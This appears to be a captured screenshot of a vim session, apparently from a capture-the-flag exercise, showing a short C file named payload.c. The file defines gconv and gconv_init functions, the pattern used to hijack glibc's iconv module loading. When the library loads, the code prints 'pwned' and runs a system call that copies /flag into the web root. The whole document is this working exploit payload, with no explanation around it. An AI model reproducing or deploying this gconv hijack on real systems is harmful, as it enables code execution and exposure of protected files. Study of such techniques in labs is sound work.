 1 192.168.88.135:22 × +
#include <stdio.h>
#include <stdlib.h>
void gconv() {}
void gconv_init() {
puts("pwned");
system("tac /flag > /var/www/html/flag.txt");
exit(0);
}
~
~
~
~
~
~
~
~
~
~
~
~
~
~
payload.c" 12L, 155B 12,1 全部